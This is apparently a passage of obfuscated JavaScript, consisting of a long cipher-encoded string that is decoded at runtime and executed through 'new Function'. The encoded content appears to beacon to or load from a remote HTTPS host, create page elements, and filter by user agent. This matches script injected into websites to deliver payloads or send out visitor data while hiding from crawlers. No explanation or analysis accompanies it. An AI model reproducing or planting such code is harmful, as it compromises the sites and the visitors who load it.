280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};
